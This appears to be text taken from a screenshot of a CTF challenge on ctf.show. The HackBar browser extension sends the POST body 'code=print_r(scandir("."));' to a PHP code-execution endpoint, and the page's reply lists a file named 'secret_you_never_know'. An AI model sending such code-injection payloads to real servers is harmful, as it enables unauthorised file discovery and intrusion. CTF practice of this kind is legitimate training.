 Array ( [0] => . [1] => .. [2] => index.php [3] => secret_you_never_know ) post code to run!
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://2c5447d0-ea47-4dee-8b5b-86ed1c84993a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=print_r(scandir("."));
Name Value
sec-ch-ua "Microsoft
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"